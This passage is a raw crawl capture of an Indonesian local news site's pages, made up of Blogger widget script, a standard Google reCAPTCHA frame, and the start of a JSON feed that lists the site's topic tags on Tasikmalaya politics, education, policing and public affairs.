'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tqzbHaxVbOj-koZ0-ld_YA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871925335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Hukum?alt=json-in-script&max-results=6&callback=jQuery371011085734697065641_1768871914706&_=1768871914707
body_size: 28726
content:
// API callback
jQuery371011085734697065641_1768871914706({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras 